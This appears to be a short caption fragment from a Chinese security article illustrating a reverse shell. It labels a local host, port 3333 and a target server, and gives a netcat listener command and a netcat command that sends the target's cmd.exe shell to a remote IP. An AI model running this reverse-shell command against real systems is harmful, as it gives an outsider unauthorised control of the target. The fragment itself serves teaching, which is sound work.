 本地主机
114.114.114.114
3333 端口
cmd shell
目标服务器
nc -vv -lp 3333
nc 114.114.114.114 3333 -e cmd.exe
信安之路